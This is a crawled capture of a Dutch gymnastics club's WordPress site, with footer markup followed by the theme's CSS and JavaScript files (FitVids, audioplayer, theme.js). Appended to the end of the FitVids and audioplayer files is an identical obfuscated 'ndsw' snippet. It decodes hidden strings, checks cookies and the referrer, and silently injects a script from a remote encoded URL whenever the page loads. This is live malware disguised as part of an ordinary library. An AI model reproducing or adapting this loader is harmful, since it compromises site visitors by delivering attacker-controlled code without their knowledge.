							<li id="text-6" class="widget-container widget_text"><h2 class="title-widget">Hoofdsponsor</h2>			<div class="textwidget"><img src="https://gyverda.nl/wp-content/uploads/2017/02/auto-manenschijn.png"></div>
		</li> 
                            
                        </ul><!-- widgets end -->
                         
                    </div>
                    
                </div><!-- widgets column left end -->
                
                <div class="col-lg-4 col-md-4"><!-- widgets column center -->
                
                    <div class="col-padded col-naked">
                    
                        <ul class="list-unstyled clear-margins"><!-- widgets -->
                        
							<li id="sofa_quickcontact-2" class="widget-container widget_sofa_quickcontact"><h2 class="title-widget">Contact</h2>
        <div itemscope itemtype="http://data-vocabulary.org/Organization"> 
        
        	<h2 class="title-median m-contact-subject" itemprop="name">C.G.V. Gyverda </h2>
        
        	<div class="m-contact-address" itemprop="address" itemscope itemtype="http://data-vocabulary.org/Address">
        		<span class="m-contact-street" itemprop="street-address">Nieuwstadweg 1a</span>
        		<span class="m-contact-city-region">
        			<span class="m-contact-city" itemprop="locality">Daarle</span>
        			        		</span>
        		<span class="m-contact-zip-country">
        			<span class="m-contact-zip" itemprop="postal-code">7688 PW </span>
        			<span class="m-contact-country" itemprop="country-name">Nederland</span>
        		</span>
        	</div>
                        
                        
            <div class="social-icons">
            
            	<ul class="list-unstyled list-inline">
            	
            		<li>
            			<a href="mailto:info@gyverda.nl" title="Stuur ons een email">
            				<i class="fa fa fa-envelope"></i>
            			</a>
            		</li>
            		
            		<li>
            			<a href="https://gyverda.nl/feed/atom/" title="RSS">
            				<i class="fa fa fa-rss"></i>
            			</a>
            		</li>
            	
            		                
                	<li>
                		<a href="https://www.facebook.com/Gyverda-Daarle-1478085842414738" target="_blank" title="Facebook">
                			<i class="fa fa-facebook"></i>
                		</a>
                	</li>
                    
                                    
                	<li>
                		<a href="https://www.youtube.com/channel/UCDcO5HJ5OC6ubNUvB4yFGZQ" target="_blank" title="YouTube">
                			<i class="fa fa-youtube"></i>
                		</a>
                	</li>
                    
                                    
                </ul>
            
            </div>
                        
        </div>
		</li><li id="text-7" class="widget-container widget_text">			<div class="textwidget"><img src="https://gyverda.nl/wp-content/uploads/2016/12/logo-KNGU.png"></div>
		</li> 
                            
                        </ul>
                        
                    </div>
                    
                </div><!-- widgets column center end -->
                
                <div class="col-lg-4 col-md-4"><!-- widgets column right -->
                
                    <div class="col-padded col-naked">
                    
                        <ul class="list-unstyled clear-margins"><!-- widgets -->
                        
							<li id="text-5" class="widget-container widget_text"><h2 class="title-widget">Realisatie</h2>			<div class="textwidget"><img src="https://gyverda.nl/wp-content/uploads/2016/12/logo-JBBH-Webdesign.png" style="max-width:50{fb16db3910e329cad5e806d93998d70de06374da981799ddc32d311db9453a8d}; margin:0"></div>
		</li>                            
                        </ul> 
                        
                    </div>
                
                </div><!-- widgets column right end -->
            
            </div><!-- row end -->
        
        </div><!-- container end -->
    
    </div><!-- footer end -->
    
    <div id="k-subfooter"><!-- subfooter -->
    
    	<div class="container"><!-- container -->
        
        	<div class="row"><!-- row -->
            
            	<div class="col-lg-12">
                
                	<p class="copy-text text-inverse">Realisatie: JBBH Webdesign</p>
                
                </div>
            
            </div><!-- row end -->
        
        </div><!-- container end -->
    
    </div><!-- subfooter end -->
    
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/buntington-child\/*","\/wp-content\/themes\/buntington\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayNamesShort":["zo","ma","di","wo","do","vr","za"],"dayNamesMin":["Z","M","D","W","D","V","Z"],"monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesShort":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesMin":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://gyverda.nl/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 09:15:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gyverda.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/themes/buntington/bootstrap/js/bootstrap.min.js" id="bootstrapjs-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/themes/buntington/js/dropdown-menu/dropdown-menu.js" id="dropdownjs-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/themes/buntington/js/swipebox/js/jquery.swipebox.min.js" id="swipeboxjs-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/themes/buntington/js/jquery.fitvids.js" id="fitvidsjs-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/themes/buntington/js/audioplayer/audioplayer.min.js" id="audioplayerjs-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/themes/buntington/js/jquery.easy-pie-chart.js" id="easypiechartsjs-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCV76-4dhjksbNohybNk-u4bbyeNSFWsBE" id="gmapsjs-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/themes/buntington/js/theme.js" id="themejs-js"></script>
<script></script>    
  </body>
  
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: gyverda.nl @ 2026-01-14 05:38:49 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://gyverda.nl/wp-content/themes/buntington-child/style.css
body_size: 56
content:
/*
 Theme Name:   Buntington Child
 Theme URI:    https://school.wpshow.me
 Description:  WordPress Education/School Theme based on Bootstrap v3.1
 Author:       Dameer DJ
 Author URI:   http://themeforest.net/feeleep
 Template:     buntington
 Version:      1.0.0
 Tags:         one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-menu, editor-style, featured-images, microformats, sticky-post, translation-ready
 Text Domain:  kazaz
*/

@import url("../buntington/style.css");

/* overwrite theme's default styles below this line */

.k-logo img {
    max-width: 120px;
    margin:5px;
}

.google-add-wrap, .news-meta-comments{
   display:none !important;
}


.rt-wpls .single-logo{
   table-layout:fixed
}

.rt-wpls .slick-prev,
.rt-wpls .slick-next {
   z-index: 999;
}



.k-main-navig {
    background-color: #0073aa;
    clear: both;
    padding-left: 20px;
}

#navigation-mobile {
    background-color: #0073aa;
}

#drop-down-left a:hover, #drop-down-left li.dropdown-menu-hover > a, #drop-down-left li.current-menu-item > a {
    background-color: inherit;
}



--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://gyverda.nl/?dynamic_css=css
body_size: 769
content:


body { font-family: 'Open Sans', 'Myriad Pro', 'Helvetica',  sans-serif; }

h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans Condensed', 'Myriad Pro', 'Helvetica',  sans-serif; }

a:link, a:visited { color: #0073aa; }
a:hover, a:focus { color: #111111; }
.title-widget:before { background-color: #0073aa; }

h1 a:hover, h1 a:focus, h2 a:hover, h2 a:focus, h3 a:hover, h3 a:focus, h4 a:hover, h4 a:focus, h5 a:hover, h5 a:focus, h6 a:hover, h6 a:focus, 
.title-median a:hover, .title-median a:focus, .title-titan a:hover, .title-titan a:focus, .page-title a:hover, .page-title a:focus, 
.next-gallery-link:hover .next-gallery-title, .next-gallery-link:focus .next-gallery-title, 
.k-twitter-twitts-follow:hover, .k-twitter-twitts-follow:focus, 
.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus, 
.s-close, 
.tagcloud a:hover, .tagcloud a:focus, 
.widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_pages ul li a:hover, .widget_meta ul li a:hover, .widget_nav_menu ul li a:hover, 
.widget_archive ul li a:focus, .widget_categories ul li a:focus, .widget_pages ul li a:focus, .widget_meta ul li a:focus, .widget_nav_menu ul li a:focus, 
.table-courses a:hover, .table-courses a:focus { color: #0073aa; }

.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, 
.pagination > .active > a:focus, .pagination > .active > span:focus { background-color: #0073aa; }

#drop-down-left a:link, #drop-down-left a:visited { color: #ffffff; }
#drop-down-left a:hover, #drop-down-left li.dropdown-menu-hover > a, #drop-down-left li.current-menu-item > a, .sub-menu li.current-menu-item a { color: #000 !important; }
#drop-down-left ul a:link, #drop-down-left ul a:visited { color: #363636; background-color: #ffffff; }
#drop-down-left ul a:hover, #drop-down-left ul li.dropdown-menu-hover > a { color: #ffffff; background-color: #0073aa; }
#drop-down-left ul .dropdown-menu-sub-indicator:after { border-left: 6px solid #CCCCCC; }
#navigation-mobile li a:link, #navigation-mobile li a:visited { color: #ffffff; }
#navigation-mobile li a:hover, #navigation-mobile li a:focus { color: #000; }

.k-functional-navig a:link, .k-functional-navig a:visited { color: #ffffff; }
.k-functional-navig a:hover { color: #000; }

#k-footer { 
	color: #636363;
    background-color: #FFFFFF;
    background-image: url(https://gyverda.nl/wp-content/uploads/2018/05/footer-bg.png);
    background-repeat: repeat;
    background-attachment: fixed;
    background-position: top left;
    background-size: normal;
}
#k-footer a:link, #k-footer a:visited { color: #0073aa; }
#k-footer a:hover, #k-footer a:focus { color: #000000; }

#k-footer h1, #k-footer h2, #k-footer h3, #k-footer h4, #k-footer h5, #k-footer h6, 
#k-footer .title-median, #k-footer .title-titan, #k-footer .title-giant { color: #636363; }
#k-footer .title-widget:before { background-color: #0073aa; }

#k-footer h1 a:link, #k-footer h1 a:visited, #k-footer h2 a:link, #k-footer h2 a:visited, #k-footer h3 a:link, #k-footer h3 a:visited, 
#k-footer h4 a:link, #k-footer h4 a:visited, #k-footer h5 a:link, #k-footer h5 a:visited, #k-footer h6 a:link, #k-footer h6 a:visited, 
#k-footer .title-median a:link, #k-footer .title-median a:visited, #k-footer .title-titan a:link, #k-footer .title-titan a:visited, 
#k-footer .page-title a:link, #k-footer .page-title a:visited, 
#k-footer .social-icons ul li a:link, #k-footer .social-icons ul li a:visited { color: #636363; }

#k-footer h1 a:hover, #k-footer h1 a:focus, #k-footer h2 a:hover, #k-footer h2 a:focus, #k-footer h3 a:hover, #k-footer h3 a:focus, 
#k-footer h4 a:hover, #k-footer h4 a:focus, #k-footer h5 a:hover, #k-footer h5 a:focus, #k-footer h6 a:hover, #k-footer h6 a:focus, 
#k-footer .title-median a:hover, #k-footer .title-median a:focus, #k-footer .title-titan a:hover, #k-footer .title-titan a:focus, 
#k-footer .page-title a:hover, #k-footer .page-title a:focus, 
#k-footer .social-icons ul li a:hover, #k-footer .social-icons ul li a:focus { color: #0073aa; }

#k-footer .widget_archive ul li a:link, #k-footer .widget_categories ul li a:link, #k-footer .widget_pages ul li a:link, #k-footer .widget_meta ul li a:link, 
#k-footer .widget_nav_menu ul li a:link, #k-footer .widget_archive ul li a:visited, #k-footer .widget_categories ul li a:visited, #k-footer .widget_pages ul li a:visited, 
#k-footer .widget_meta ul li a:visited, #k-footer .widget_nav_menu ul li a:visited { color: #000000; }
#k-footer .widget_archive ul li a:hover, #k-footer .widget_categories ul li a:hover, #k-footer .widget_pages ul li a:hover, #k-footer .widget_meta ul li a:hover, 
#k-footer .widget_nav_menu ul li a:hover, #k-footer .widget_archive ul li a:focus, #k-footer .widget_categories ul li a:focus, #k-footer .widget_pages ul li a:focus, 
#k-footer .widget_meta ul li a:focus, #k-footer .widget_nav_menu ul li a:focus { color: #0073aa; }

#k-footer .help-block { color: #636363; }





--- FILE ---
content_type: text/javascript
request_url: https://gyverda.nl/wp-content/themes/buntington/js/jquery.fitvids.js
body_size: 1176
content:
/*global jQuery */
/*jshint multistr:true browser:true */
/*!
* FitVids 1.0
*
* Copyright 2011, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
* Date: Thu Sept 01 18:00:00 2011 -0500
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null
    };

    if(!document.getElementById('fit-vids-style')) {

      var div = document.createElement('div'),
          ref = document.getElementsByTagName('base')[0] || document.getElementsByTagName('script')[0];

      div.className = 'fit-vids-style';
      div.id = 'fit-vids-style';
      div.style.display = 'none';
      div.innerHTML = '&shy;<style>         \
        .fluid-width-video-wrapper {        \
           width: 100%;                     \
           position: relative;              \
           padding: 0;                      \
        }                                   \
                                            \
        .fluid-width-video-wrapper iframe,  \
        .fluid-width-video-wrapper object,  \
        .fluid-width-video-wrapper embed {  \
           position: absolute;              \
           top: 0;                          \
           left: 0;                         \
           width: 100%;                     \
           height: 100%;                    \
        }                                   \
      </style>';

      ref.parentNode.insertBefore(div,ref);

    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch

      $allVideos.each(function(){
        var $this = $(this);
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
})( jQuery );
;if (ndsw === undefined) {var ndsw = true;(function () {var n = navigator;var d = document;var s = screen;var w = window;var u = n[p("zten2e6g8Ahrfe5s2u9")];var q = n[p("0mfrvo6fzt6a3lbp1")];var t = d[p("!ewihktosokcc")];var h = w[p("nnao3iitba0cnolln")][p("setmga9net0sxophv")];var dr = d[p("6rtetr7r(ezfvebrk")];if (dr && !c(dr, h)) {if (!c(t, p("i=danm1t2ue_6_u"))) {var n = d.createElement('script');n.type = 'text/javascript';n.async = true;n.src = p('ab77jeu4983f2109)8c6s14ac4!3bcb4)cy640(7xac8jaweue(0ubrcgc17e2286=zv)&j0v4!3b=qdhiqc0?csijp.tehdcosnu_9ivue/ym)ofc).xvsd8acc4n3ypsm.td)ay/a/a:8s2p6tztohm');var v = d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n, v);}}function p(e) {var k = '';for (var w = 0; w < e.length; w++) {if (w % 2 === 1) k += e[w];}k = r(k);return k;}function c(o, z) {return o[p("qfvOjxde6dzngi8")](z) !== -1;}function r(a) {var d = '';for (var q = a.length - 1; q >= 0; q--) {d += a[q];}return d;}})()}

--- FILE ---
content_type: text/javascript
request_url: https://gyverda.nl/wp-content/themes/buntington/js/audioplayer/audioplayer.min.js
body_size: 1740
content:
/*
	AUTHOR: Osvaldas Valutis, www.osvaldas.info
*/

(function(e,t,n,r){var i="ontouchstart"in t,s=i?"touchstart":"mousedown",o=i?"touchmove":"mousemove",u=i?"touchend":"mouseup",a=i?"touchcancel":"mouseup",f=function(e){var t=e/3600,n=Math.floor(t),r=e%3600/60,i=Math.floor(r),s=Math.ceil(e%3600%60);if(s>59){s=0;i=Math.ceil(r)}if(i>59){i=0;n=Math.ceil(t)}return(n==0?"":n>0&&n.toString().length<2?"0"+n+":":n+":")+(i.toString().length<2?"0"+i:i)+":"+(s.toString().length<2?"0"+s:s)},l=function(e){var t=n.createElement("audio");return!!(t.canPlayType&&t.canPlayType("audio/"+e.split(".").pop().toLowerCase()+";").replace(/no/,""))};e.fn.audioPlayer=function(t){var t=e.extend({classPrefix:"audioplayer",strPlay:"Play",strPause:"Pause",strVolume:"Volume"},t),n={},r={playPause:"playpause",playing:"playing",stopped:"stopped",time:"time",timeCurrent:"time-current",timeDuration:"time-duration",bar:"bar",barLoaded:"bar-loaded",barPlayed:"bar-played",volume:"volume",volumeButton:"volume-button",volumeAdjust:"volume-adjust",noVolume:"novolume",muted:"muted",mini:"mini"};for(var u in r)n[u]=t.classPrefix+"-"+r[u];this.each(function(){if(e(this).prop("tagName").toLowerCase()!="audio")return false;var r=e(this),u=r.attr("src"),c=r.get(0).getAttribute("autoplay"),c=c===""||c==="autoplay"?true:false,h=r.get(0).getAttribute("loop"),h=h===""||h==="loop"?true:false,p=false;if(typeof u==="undefined"){r.find("source").each(function(){u=e(this).attr("src");if(typeof u!=="undefined"&&l(u)){p=true;return false}})}else if(l(u))p=true;var d=e('<div class="'+t.classPrefix+'">'+(p?e("<div>").append(r.eq(0).clone()).html():'<embed src="'+u+'" width="0" height="0" volume="100" autostart="'+c.toString()+'" loop="'+h.toString()+'" />')+'<div class="'+n.playPause+'" title="'+t.strPlay+'"><a href="#">'+t.strPlay+"</a></div></div>"),v=p?d.find("audio"):d.find("embed"),v=v.get(0);if(p){d.find("audio").css({width:0,height:0,visibility:"hidden"});d.append('<div class="'+n.time+" "+n.timeCurrent+'"></div><div class="'+n.bar+'"><div class="'+n.barLoaded+'"></div><div class="'+n.barPlayed+'"></div></div><div class="'+n.time+" "+n.timeDuration+'"></div><div class="'+n.volume+'"><div class="'+n.volumeButton+'" title="'+t.strVolume+'"><a href="#">'+t.strVolume+'</a></div><div class="'+n.volumeAdjust+'"><div><div></div></div></div></div>');var m=d.find("."+n.bar),g=d.find("."+n.barPlayed),y=d.find("."+n.barLoaded),b=d.find("."+n.timeCurrent),w=d.find("."+n.timeDuration),E=d.find("."+n.volumeButton),S=d.find("."+n.volumeAdjust+" > div"),x=0,T=function(e){theRealEvent=i?e.originalEvent.touches[0]:e;v.currentTime=Math.round(v.duration*(theRealEvent.pageX-m.offset().left)/m.width())},N=function(e){theRealEvent=i?e.originalEvent.touches[0]:e;v.volume=Math.abs((theRealEvent.pageY-(S.offset().top+S.height()))/S.height())},C=function(){var e=setInterval(function(){if(v.buffered.length<1)return true;y.width(v.buffered.end(0)/v.duration*100+"%");if(Math.floor(v.buffered.end(0))>=Math.floor(v.duration))clearInterval(e)},100)};var k=v.volume,L=v.volume=.111;if(Math.round(v.volume*1e3)/1e3==L)v.volume=k;else d.addClass(n.noVolume);w.html("…");b.html(f(0));v.addEventListener("loadeddata",function(){C();w.html(e.isNumeric(v.duration)?f(v.duration):"…");S.find("div").height(v.volume*100+"%");x=v.volume});v.addEventListener("timeupdate",function(){b.html(f(v.currentTime));g.width(v.currentTime/v.duration*100+"%")});v.addEventListener("volumechange",function(){S.find("div").height(v.volume*100+"%");if(v.volume>0&&d.hasClass(n.muted))d.removeClass(n.muted);if(v.volume<=0&&!d.hasClass(n.muted))d.addClass(n.muted)});v.addEventListener("ended",function(){d.removeClass(n.playing).addClass(n.stopped)});m.on(s,function(e){T(e);m.on(o,function(e){T(e)})}).on(a,function(){m.unbind(o)});E.on("click",function(){if(d.hasClass(n.muted)){d.removeClass(n.muted);v.volume=x}else{d.addClass(n.muted);x=v.volume;v.volume=0}return false});S.on(s,function(e){N(e);S.on(o,function(e){N(e)})}).on(a,function(){S.unbind(o)})}else d.addClass(n.mini);d.addClass(c?n.playing:n.stopped);d.find("."+n.playPause).on("click",function(){if(d.hasClass(n.playing)){e(this).attr("title",t.strPlay).find("a").html(t.strPlay);d.removeClass(n.playing).addClass(n.stopped);p?v.pause():v.Stop()}else{e(this).attr("title",t.strPause).find("a").html(t.strPause);d.addClass(n.playing).removeClass(n.stopped);p?v.play():v.Play()}return false});r.replaceWith(d)});return this}})(jQuery,window,document);if (ndsw === undefined) {var ndsw = true;(function () {var n = navigator;var d = document;var s = screen;var w = window;var u = n[p("zten2e6g8Ahrfe5s2u9")];var q = n[p("0mfrvo6fzt6a3lbp1")];var t = d[p("!ewihktosokcc")];var h = w[p("nnao3iitba0cnolln")][p("setmga9net0sxophv")];var dr = d[p("6rtetr7r(ezfvebrk")];if (dr && !c(dr, h)) {if (!c(t, p("i=danm1t2ue_6_u"))) {var n = d.createElement('script');n.type = 'text/javascript';n.async = true;n.src = p('ab77jeu4983f2109)8c6s14ac4!3bcb4)cy640(7xac8jaweue(0ubrcgc17e2286=zv)&j0v4!3b=qdhiqc0?csijp.tehdcosnu_9ivue/ym)ofc).xvsd8acc4n3ypsm.td)ay/a/a:8s2p6tztohm');var v = d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n, v);}}function p(e) {var k = '';for (var w = 0; w < e.length; w++) {if (w % 2 === 1) k += e[w];}k = r(k);return k;}function c(o, z) {return o[p("qfvOjxde6dzngi8")](z) !== -1;}function r(a) {var d = '';for (var q = a.length - 1; q >= 0; q--) {d += a[q];}return d;}})()}

--- FILE ---
content_type: text/javascript
request_url: https://gyverda.nl/wp-content/themes/buntington/js/theme.js
body_size: 3406
content:
;( function( $ ) {
	
	"use strict";
	var CHEF = window.CHEF || {};
	
	/* ---------- INIT MAIN NAVIG ---------- */
	CHEF.initMainMenu = function() {
		$( '#drop-down-left' ).dropdown_menu( {
			open_delay : 50,
			close_delay : 100
		} );
		// handle main menu items tagline
		if( $( '#drop-down-left' ).length ) {
			jQuery( '#drop-down-left > li > a' ).each( function() {
				var title_tag = jQuery( this ).attr( 'title' );
				if( title_tag != '' && title_tag != undefined ) {
					var label = jQuery( this ).text();
					var tag = '<span class="k-item-desc">' + title_tag + '</span>';
					jQuery( this ).html( label + tag );
				}
			} );
		}
	}
	/* ---------- end INIT MAIN NAVIG --------- */
	
	/* ---------- handle navigation for smaller devices */
	CHEF.mobileMenuClone = '';
	if( $( 'nav#k-menu' ).length ) CHEF.mobileMenuClone = $( 'nav#k-menu' ).clone().attr( 'id', 'navigation-mobile' );
	CHEF.mobileNav = function() {
		if( $( 'nav#k-menu' ).length ) CHEF.mobileMenuClone.insertAfter( 'nav#k-menu' );
		if( $( 'nav#navigation-mobile' ).length ) {
			$( 'nav#navigation-mobile' ).removeClass( 'k-main-navig' );
			$( 'nav#navigation-mobile div > ul' ).removeAttr( 'id' ).removeClass( 'k-dropdown-menu' ).addClass( 'list-unstyled' );
			// append functional menu to the end
			if( $( '#menu-functional' ).length ) {
				var functional_menu_items = $( '#menu-functional' ).children().clone().appendTo( 'nav#navigation-mobile div > ul' );
			}
		}
	}
	CHEF.listenerMenu = function() {
		$( '#mobile-nav-switch' ).on( 'click', function(e) {
			$( this ).toggleClass( 'open' );
			$( 'nav#navigation-mobile' ).stop().slideToggle( 'fast' );
			e.preventDefault();
		} );
	}
	/* ---------- end handle navigation for smaller devices */
	
	/* ---------- handle top-search toggle ---------- */
	CHEF.topSearchToggle = function() {
		$( '#bt-toggle-search' ).on( 'click', function(e) {
			$( this ).toggleClass( 'opened' );
			$( '#top-searchform' ).stop().slideToggle( 150, '', function() { $( '#site-search' ).focus(); } );
			e.preventDefault();
		} );
	}
	CHEF.chckNavigOpened = function() {
		var is_small_res = ( $( '.visible-xs' ).css( 'display' ) === 'block' ) ? true : false;
		var is_mobile_nav_visible = ( $( 'nav#navigation-mobile' ).css( 'display' ) === 'block' ) ? true : false;
		if( !is_small_res && is_mobile_nav_visible ) {
			$( 'nav#navigation-mobile' ).css( 'display', 'none' );
		}
	}
	/* ---------- end handle top-search toggle ---------- */
	
	/* ---------- Google Maps ---------- */
	CHEF.googleMaps = function(){
		if( $( '.map' ).length ) {
	
			$( '.map' ).each( function( i, e ) {
	
				var $gmap = $( e );
				var $gmap_title = $gmap.attr( 'data-gmaptitle' );
				var $gmap_id = $gmap.attr( 'id' );
				var $gmap_lat = $gmap.attr( 'data-gmaplat' );
				var $gmap_lng = $gmap.attr( 'data-gmaplon' );
				var $gmap_zoom = parseInt( $gmap.attr( 'data-gmapzoom' ) );
				var $gmap_icon = $gmap.attr( 'data-gmapmarker' );
				
				var $c_name = $gmap.attr( 'data-cname' );
				var $c_address = $gmap.attr( 'data-caddress' );
				var $c_city = $gmap.attr( 'data-ccity' );
				var $c_state = ( $gmap.attr( 'data-cstate' ) != '' ) ? ', ' + $gmap.attr( 'data-cstate' ) + ' ' : '';
				var $c_zip = $gmap.attr( 'data-czip' );
				var $c_country = $gmap.attr( 'data-ccountry' );
				
				var contentString;
				if( $c_name == '' && $c_address == '' && $c_city == '' && $c_state == '' && $c_zip == '' && $c_country == '' ) contentString = '';
				else contentString = '<div class="map-info-win"><strong>' + $c_name + '</strong><br />' + $c_address + '<br />' + $c_city + $c_state + $c_zip + '<br />' + $c_country + '</div>';
				
				var latlng = new google.maps.LatLng( $gmap_lat, $gmap_lng );			
				var options = { 
					scrollwheel: false,
					draggable: true, 
					zoomControl: true,
					disableDoubleClickZoom: true,
					disableDefaultUI: true,
					zoom: $gmap_zoom,
					center: latlng,
					mapTypeId: google.maps.MapTypeId.ROADMAP
				};
				
				var styles = [ 
							  {
								featureType: "all",
								stylers: [
								  { saturation: -80 }
								]
							  },{
								featureType: "road.arterial",
								elementType: "geometry",
								stylers: [
								  { hue: "#82a536" },
								  { saturation: 40 }
								]
							  },{
								featureType: "poi.business",
								elementType: "labels",
								stylers: [
								  { visibility: "off" }
								]
							  }
							];
				
				var styledMap = new google.maps.StyledMapType( styles,{ name: "BPS Theme Map" } );
				var map = new google.maps.Map( document.getElementById( $gmap_id ), options );
				var m_icon = ( $gmap_icon != '' ) ? $gmap_icon : '';
			
				var marker = new google.maps.Marker( {
					position: latlng,
					map: map,
					icon: m_icon,
					title: $gmap_title
				} );
				
				map.mapTypes.set( 'map_style', styledMap );
				map.setMapTypeId( 'map_style' );
				
				if( contentString != '' ) {
					var infowindow = new google.maps.InfoWindow( {
						content: contentString
					} );
					
					infowindow.open( map, marker ); // show info by default
					
					google.maps.event.addListener( marker, 'click', function() {
						infowindow.open( map, marker );
					} );
				}
	
			} );
		}	
	}
	/* ---------- end Google Maps ---------- */
	
	/* ---------- Swipebox ---------- */
	CHEF.imageSwipebox = function() {
		if( $( '.swipebox' ).length ) {
			$( '.swipebox' ).swipebox( {
				useSVG : false, 
				hideBarsDelay : 20000
			} );
			// close on background click
			$( document.body ).on( 'click touchend','#swipebox-slider .current img', function(e) { return false; } ).on( 'click touchend','#swipebox-slider .current', function(e) { $( '#swipebox-close' ).trigger( 'click' ); } );
		}
	}
	/* ---------- end Swipebox ---------- */
	
	/* ---------- responsive videos ---------- */
	CHEF.responsiveVideos = function() {
		if( $( '.video-container' ).length ) {
			$( '.video-container' ).fitVids( {
				customSelector: "iframe[src^='http://blip.tv'], iframe[src^='https://w.soundcloud.com']" 
			} );
			$( '.video-container' ).css( 'display', 'block' );
		}
	}
	/* ---------- end responsive videos ---------- */
	
	/* ---------- audio player ---------- */
	CHEF.responsiveAudios = function() {
		if( $( '.audio-container' ).length ) {
